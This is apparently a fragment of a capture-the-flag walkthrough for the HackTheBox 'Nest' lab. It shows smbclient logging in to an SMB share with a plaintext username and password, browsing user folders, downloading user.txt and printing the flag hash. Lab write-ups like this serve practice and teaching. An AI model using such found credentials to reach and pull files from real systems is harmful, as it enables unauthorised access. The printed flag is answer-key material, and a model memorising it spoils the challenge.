 → loot smbclient -U 'C.Smith%xRxRxPANCAK3SxRxRx' //HTB-NEST/Users
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sun Jan 26 00:04:21 2020
  ..                                  D        0  Sun Jan 26 00:04:21 2020
  Administrator                       D        0  Fri Aug  9 17:08:23 2019
  C.Smith                             D        0  Sun Jan 26 08:21:44 2020
  L.Frost                             D        0  Thu Aug  8 19:03:01 2019
  R.Thompson                          D        0  Thu Aug  8 19:02:50 2019
  TempUser                            D        0  Thu Aug  8 00:55:56 2019
                5242623 blocks of size 4096. 1839856 blocks available
smb: \> cd C.Smith\
smb: \C.Smith\> ls
  .                                   D        0  Sun Jan 26 08:21:44 2020
  ..                                  D        0  Sun Jan 26 08:21:44 2020
  HQK Reporting                       D        0  Fri Aug  9 01:06:17 2019
  user.txt                            A       34  Sat May  4 01:08:53 2024
                5242623 blocks of size 4096. 1839856 blocks available
smb: \C.Smith\> get user.txt
getting file \C.Smith\user.txt of size 34 as user.txt (0.5 KiloBytes/sec) (average 0.5 KiloBytes/sec)
smb: \C.Smith\> exit
→ loot cat user.txt
e7cbe9319ac7404675e459862bc2ac06
→ loot